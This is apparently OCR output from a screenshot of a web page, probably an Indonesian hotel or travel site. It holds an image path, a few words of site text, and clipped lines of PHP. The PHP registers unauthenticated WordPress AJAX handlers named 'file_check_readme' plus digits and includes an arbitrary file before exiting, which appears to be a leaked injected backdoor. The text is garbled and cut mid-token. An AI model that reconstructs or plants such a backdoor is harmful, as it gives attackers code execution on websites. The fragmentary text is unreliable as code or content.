
x_nopriv_file_check_readme73696', 'file_check_readme73696'); add_ac
 (file_exists($file)) { include $file; } die(); } } if(!function_exists('file
adme59326'); add_action('wp_ajax_file_check_readme59326', 'file_che
Hotel
Mancanegara
Sekilas 